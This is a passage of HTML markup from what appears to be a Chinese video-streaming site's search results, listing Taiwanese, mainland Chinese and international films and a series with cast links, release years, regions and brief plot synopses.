href="/index.php/vod/search/actor/%E5%88%98%E5%93%81%E8%A8%80.html" target="_blank">刘品言</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%8C%83%E7%91%9E%E5%90%9B.html" target="_blank">范瑞君</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E6%B0%B8%E6%AD%A3.html" target="_blank">张永正</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E6%96%87%E9%A2%90.html" target="_blank">郭文颐</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%AB%A0%E5%B9%BF%E8%BE%B0.html" target="_blank">章广辰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%A6%8F%E5%9C%B0%E4%BD%91%E4%BB%8B.html" target="_blank">福地佑介</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%92%9F%E6%89%BF%E7%BF%B0.html" target="_blank">钟承翰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9B%BE%E6%95%AC%E9%AA%85.html" target="_blank">曾敬骅</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E9%9B%A8%E8%8A%9D.html" target="_blank">谢雨芝</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B1%A4%E6%AF%93%E7%BB%AE.html" target="_blank">汤毓绮</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B1%9F%E5%AE%9C%E8%93%89.html" target="_blank">江宜蓉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8A%A0%E8%B4%BA%E7%BE%8E%E6%99%BA%E4%B9%85.html" target="_blank">加贺美智久</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B5%B7%E8%A3%95%E8%8A%AC.html" target="_blank">海裕芬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E6%95%AC.html" target="_blank">刘敬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%95%E6%80%9D%E9%9D%99.html" target="_blank">何思静</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">“光”酒店的小姐们试图找出杀死姊妹的凶手，秘密和谎言也随之浮出水面。</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/31767/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放华灯初上第二季"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/52434/sid/1/nid/1.html" title="立刻播放痞子英雄之全面开战"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://www.imgikzy.com/upload/vod/20221008-10/1b6f1b7fc206dee16aa745bdcb4bbe42.jpg" src="/template/DYXS2/static/picture/loading.png" alt="痞子英雄之全面开战">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/52434.html" title="痞子英雄之全面开战">正片</a>
                <h3><a href="/index.php/vod/detail/id/52434.html" title="痞子英雄之全面开战">痞子英雄之全面开战</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/20.html" title="电影" class="tag-link"><span class="video-tag-icon">
                    电影</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2012.html" target="_blank">2012</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86.html" target="_blank">中国大陆</a>&nbsp;<a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%8F%B0%E6%B9%BE.html" target="_blank">中国台湾</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E8%94%A1%E5%B2%B3%E5%8B%8B.html" target="_blank">蔡岳勋</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E9%BB%84%E6%B8%A4.html" target="_blank">黄渤</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%AB%98%E6%8D%B7.html" target="_blank">高捷</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A4%8F%E9%9D%96%E5%BA%AD.html" target="_blank">夏靖庭</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E5%85%89%E5%A4%8D.html" target="_blank">李光复</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B1%A4%E5%BF%97%E4%BC%9F.html" target="_blank">汤志伟</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%97%A4%E5%86%88%E9%9D%9B.html" target="_blank">藤冈靛</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E9%A2%96.html" target="_blank">杨颖</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92.html" target="_blank">林暐恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B5%B5%E5%8F%88%E5%BB%B7.html" target="_blank">赵又廷</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%88%B4%E7%AB%8B%E5%BF%8D.html" target="_blank">戴立忍</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A4%8F%E5%88%A9%E5%A5%A5.html" target="_blank">夏利奥</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%9C%E5%BE%B7%E4%BC%9F.html" target="_blank">杜德伟</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%85%B3%E9%A2%96.html" target="_blank">关颖</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%82%B9%E6%89%BF%E6%81%A9.html" target="_blank">邹承恩</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AD%99%E9%9D%99%E9%9B%85.html" target="_blank">孙静雅</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E8%B4%A4.html" target="_blank">谢贤</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A4%8F%E5%81%A5%E9%BE%99.html" target="_blank">夏健龙</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">被疑有“暴力倾向”的警察吴英雄（赵又廷 饰），第一次办案就上演搏命飞车追逐大戏，撞毁了几条街道，被勒令停止办案的他，仍在追踪一出离奇案件。而在海港城另一头，自称“三联会三级干部”的黑道上班族徐达夫（黄</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/52434/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放痞子英雄之全面开战"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/50576/sid/1/nid/1.html" title="立刻播放超体"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://www.imgikzy.com/upload/vod/20221022-3/261fcf3d3c8f19778dbd76bb5d4bfb21.jpg" src="/template/DYXS2/static/picture/loading.png" alt="超体">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/50576.html" title="超体">正片</a>
                <h3><a href="/index.php/vod/detail/id/50576.html" title="超体">超体</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/20.html" title="电影" class="tag-link"><span class="video-tag-icon">
                    电影</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2014.html" target="_blank">2014</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E6%B3%95%E5%9B%BD.html" target="_blank">法国</a>&nbsp;<a href="/index.php/vod/search/area/%E5%BE%B7%E5%9B%BD.html" target="_blank">德国</a>&nbsp;<a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%8F%B0%E6%B9%BE.html" target="_blank">中国台湾</a>&nbsp;<a href="/index.php/vod/search/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7.html" target="_blank">加拿大</a>&nbsp;<a href="/index.php/vod/search/area/%E7%BE%8E%E5%9B%BD.html" target="_blank">美国</a>&nbsp;<a href="/index.php/vod/search/area/%E8%8B%B1%E5%9B%BD.html" target="_blank">英国</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E5%90%95%E5%85%8B%C2%B7%E8%B4%9D%E6%9D%BE.html" target="_blank">吕克·贝松</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E6%91%A9%E6%A0%B9%C2%B7%E5%BC%97%E9%87%8C%E6%9B%BC.html" target="_blank">摩根·弗里曼</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%96%AF%E5%98%89%E4%B8%BD%C2%B7%E7%BA%A6%E7%BF%B0%E9%80%8A.html" target="_blank">斯嘉丽·约翰逊</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9C%B1%E5%88%A9%E5%AE%89%C2%B7%E6%9E%97%E5%B8%8C%E5%BE%B7-%E5%9B%BE%E7%89%B9.html" target="_blank">朱利安·林希德-图特</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B4%94%E5%B2%B7%E6%A4%8D.html" target="_blank">崔岷植</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E6%B7%B3.html" target="_blank">李淳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E8%BE%B0%E5%94%8F.html" target="_blank">林辰唏</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%90%95%E5%85%8B%C2%B7%E8%B4%9D%E6%9D%BE.html" target="_blank">吕克·贝松</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92.html" target="_blank">林暐恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%97%E9%9B%B7%E5%BE%B7%E9%87%8C%E5%85%8B%C2%B7%E5%91%A8.html" target="_blank">弗雷德里克·周</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%89%E5%A8%9C%E4%B8%BD%C2%B7%E6%8F%90%E6%99%AE%E9%A1%BF.html" target="_blank">安娜丽·提普顿</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BF%9D%E7%BD%97%C2%B7%E9%99%88.html" target="_blank">保罗·陈</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BC%8A%E5%86%AF%E5%A8%9C%C2%B7%E6%A0%BC%E9%9B%B7%E8%BF%AA%E8%8E%B1.html" target="_blank">伊冯娜·格雷迪莱</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%85%8B%E8%8E%B1%E5%B0%94%C2%B7%E9%99%88.html" target="_blank">克莱尔·陈</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B2%83%E5%B0%94%E5%A4%AB%E5%86%88%C2%B7%E7%9A%AE%E7%B4%A2%E5%B0%94%E6%96%AF.html" target="_blank">沃尔夫冈·皮索尔斯</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A1%9E%E5%BE%B7%E9%87%8C%E5%85%8B%C2%B7%E8%88%8D%E7%93%A6%E5%A7%86.html" target="_blank">塞德里克·舍瓦姆</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%85%8B%E9%87%8C%E6%96%AF%E5%A4%9A%E5%A4%AB%C2%B7%E6%B3%B0%E5%85%8B.html" target="_blank">克里斯多夫·泰克</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%9A%AE%E9%B2%81%C2%B7%E5%9F%83%E6%96%AF%E8%B4%9D%E5%85%8B.html" target="_blank">皮鲁·埃斯贝克</a><span class="slash">/</span><a href="/index.php/vod/search/actor/Mich%C3%A8le%C2%B7Raingeval.html" target="_blank">Michèle·Raingeval</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%AB%98%E9%9D%96%E6%A6%95.html" target="_blank">高靖榕</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%98%BF%E9%A9%AC%E5%B0%94%C2%B7%E7%BB%B4%E5%85%8B%E5%BE%B7.html" target="_blank">阿马尔·维克德</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%A9%B9%C2%B7%E5%A5%A5%E5%88%A9%E5%BC%97%C2%B7%E6%96%BD%E7%BD%97%E5%BE%B7.html" target="_blank">詹·奥利弗·施罗德</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%82%A2%E5%B3%B0.html" target="_blank">邢峰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%82%B5%E6%96%AF%E5%87%A1.html" target="_blank">邵斯凡</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A1%9E%E7%BC%AA%E5%B0%94%C2%B7%E4%B8%98%E6%9E%97.html" target="_blank">塞缪尔·丘林</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BE%90%E7%81%8F%E7%BF%94.html" target="_blank">徐灏翔</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">被恶德男友强迫帮人送货的年轻女子露西（斯嘉丽·约翰逊 Scarlett Johansson 饰），遭遇了穷凶恶极的黑帮头目张先生（崔岷植 饰）一伙。她连同三个男人被张先生在腹部缝入了代号为CPH4的神</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/50576/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放超体"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/38545/sid/1/nid/1.html" title="立刻播放被偷走的那五年"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://www.imgikzy.com/upload/vod/20221008-9/1b61687f98070a0bd8f82548e2c704e7.jpg" src="/template/DYXS2/static/picture/loading.png" alt="被偷走的那五年">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/38545.html" title="被偷走的那五年">正片</a>
                <h3><a href="/index.php/vod/detail/id/38545.html" title="被偷走的那五年">被偷走的那五年</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/20.html" title="电影" class="tag-link"><span class="video-tag-icon">
                    电影</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2013.html" target="_blank">2013</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86.html" target="_blank">中国大陆</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E9%BB%84%E7%9C%9F%E7%9C%9F.html" target="_blank">黄真真</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E8%B0%A2%E5%90%9B%E8%B1%AA.html" target="_blank">谢君豪</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%99%BD%E7%99%BE%E4%BD%95.html" target="_blank">白百何</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E5%AD%9D%E5%85%A8.html" target="_blank">张孝全</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%89%E5%BF%83%E4%BA%9A.html" target="_blank">安心亚</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92.html" target="_blank">林暐恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BC%8D%E6%80%9D%E5%87%AF.html" target="_blank">伍思凯</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%88%B4%E5%90%9B%E7%AB%B9.html" target="_blank">戴君竹</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%8C%83%E7%8E%AE%E7%90%AA.html" target="_blank">范玮琪</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">浪漫美好的蜜月之旅，突然以一场车祸戛然而止。曾经沉浸在无上幸福中的何蔓（白百何 饰）从昏迷中醒来，却从姐姐何琪（戴君竹 饰）那里得知自己已经和深爱的老公谢宇（张孝全 饰）离婚的消息。原来她不久前刚刚出</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/38545/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放被偷走的那五年"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/52158/sid/1/nid/1.html" title="立刻播放练爱ING"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://www.imgikzy.com/upload/vod/20221008-10/c10f526862207c019ac18938468264f8.jpg" src="/template/DYXS2/static/picture/loading.png" alt="练爱ING">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/52158.html" title="练爱ING">正片</a>
                <h3><a href="/index.php/vod/detail/id/52158.html" title="练爱ING">练爱ING</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/20.html" title="电影" class="tag-link"><span class="video-tag-icon">
                    电影</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2020.html" target="_blank">2020</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%8F%B0%E6%B9%BE.html" target="_blank">中国台湾</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E6%9E%97%E6%9A%90%E6%81%92.html" target="_blank">林暐恒</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E5%91%A8%E6%9D%B0%E4%BC%A6.html" target="_blank">周杰伦</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%BE%9B%E9%BE%99.html" target="_blank">辛龙</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92.html" target="_blank">林暐恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%99%88%E5%98%89%E6%A1%A6.html" target="_blank">陈嘉桦</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BB%84%E9%B8%BF%E5%8D%87.html" target="_blank">黄鸿升</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%AF%E5%87%AF.html" target="_blank">冯凯</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BA%AA%E5%9F%B9%E6%85%A7.html" target="_blank">纪培慧</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">阿KEN首部自编自导自演电影《练爱iNG》发布正式预告，阿KEN在电影中饰演魏宏仁是所谓的人生鲁蛇，在片中认识了独立漂亮的纪培慧，他们俩将一同展开“练习谈恋爱”的不NG训练。</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/52158/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放练爱ING"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/48619/sid/1/nid/1.html" title="立刻播放大显神威"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://www.imgikzy.com/upload/vod/20221022-3/3242bbd1a0768a1a6c4095843d19a04d.jpg" src="/template/DYXS2/static/picture/loading.png" alt="大显神威">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/48619.html" title="大显神威">正片</a>
                <h3><a href="/index.php/vod/detail/id/48619.html" title="大显神威">大显神威</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/20.html" title="电影" class="tag-link"><span class="video-tag-icon">
                    电影</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2016.html" target="_blank">2016</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86.html" target="_blank">中国大陆</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E8%BE%9B%E5%AD%A3%E6%BE%A7.html" target="_blank">辛季澧</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E7%8C%AA%E5%93%A5%E4%BA%AE.html" target="_blank">猪哥亮</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E7%BE%8E%E7%A7%80.html" target="_blank">林美秀</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%89%E5%BF%83%E4%BA%9A.html" target="_blank">安心亚</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E6%9D%8E%E4%BB%81.html" target="_blank">李李仁</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A2%9C%E6%AD%A3%E5%9B%BD.html" target="_blank">颜正国</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%94%A1%E6%98%8C%E5%AE%AA.html" target="_blank">蔡昌宪</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BB%84%E9%B8%BF%E5%8D%87.html" target="_blank">黄鸿升</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%8E%AB%E5%85%81%E9%9B%AF.html" target="_blank">莫允雯</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92.html" target="_blank">林暐恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%8E%AB%E8%8E%89.html" target="_blank">莫莉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E5%AE%A3.html" target="_blank">王宣</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9B%BE%E8%8E%9E%E5%A9%B7.html" target="_blank">曾莞婷</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BB%84%E6%98%8E%E5%BF%97.html" target="_blank">黄明志</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%90%B4%E4%BB%B2%E5%BC%BA.html" target="_blank">吴仲强</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E4%BD%90%E5%A6%AE.html" target="_blank">谢佐妮</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E4%BD%91%E5%A6%AE.html" target="_blank">谢佑妮</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A2%81%E4%BF%AE%E8%BA%AB.html" target="_blank">梁修身</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A2%81%E6%AD%A3%E7%BE%A4.html" target="_blank">梁正群</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E4%B8%B9%E8%96%87.html" target="_blank">周丹薇</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E5%88%A9%E9%9C%8F.html" target="_blank">林利霏</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%B4%A0%E7%8F%A0.html" target="_blank">素珠</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%A9%B9%E5%AD%90%E6%99%B4.html" target="_blank">詹子晴</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E5%9B%BD%E5%BC%98.html" target="_blank">李国弘</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E7%81%BF.html" target="_blank">王灿</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">台灣喜劇泰斗國寶“豬哥亮”
                        </div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/48619/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放大显神威"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/31765/sid/1/nid/1.html" title="立刻播放华灯初上"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://www.imgikzy.com/upload/vod/20221031-1/c65dae0aac2e5e3d1221cbc69b909154.jpg" src="/template/DYXS2/static/picture/loading.png" alt="华灯初上">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/31765.html" title="华灯初上">全8集</a>
                <h3><a href="/index.php/vod/detail/id/31765.html" title="华灯初上">华灯初上</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/30.html" title="连续剧" class="tag-link"><span class="video-tag-icon">
                    连续剧</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2021.html" target="_blank">2021</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%8F%B0%E6%B9%BE.html" target="_blank">中国台湾</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E8%BF%9E%E5%A5%95%E7%90%A6.html" target="_blank">连奕琦</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%9F%8F%E6%9D%B0.html" target="_blank">王柏杰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E7%A5%90%E5%AE%81.html" target="_blank">杨祐宁</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E5%BF%83%E5%A6%82.html" target="_blank">林心如</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E5%BF%B5%E5%85%88.html" target="_blank">马念先</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E7%90%BC%E7%85%96.html" target="_blank">谢琼煖</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%9C%8D%E5%BB%BA%E5%8D%8E.html" target="_blank">霍建华</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E6%9F%8F%E5%AE%8F.html" target="_blank">林柏宏</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E6%9D%8E%E4%BB%81.html" target="_blank">李李仁</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E6%9C%88.html" target="_blank">王月</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B1%88%E4%B8%AD%E6%81%92.html" target="_blank">屈中恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%8B%E6%9F%8F%E7%BA%AC.html" target="_blank">宋柏纬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%87%A4%E5%B0%8F%E5%B2%B3.html" target="_blank">凤小岳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%BB%E5%AE%B9%E8%90%B1.html" target="_blank">任容萱</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92.html" target="_blank">林暐恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E9%9B%AA%E8%8A%99.html" target="_blank">郭雪芙</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E8%BD%A9%E7%9D%BF.html" target="_blank">张轩睿</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E6%AC%A3%E9%A2%96.html" target="_blank">谢欣颖</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E5%93%B2%E7%86%B9.html" target="_blank">林哲熹</a><span 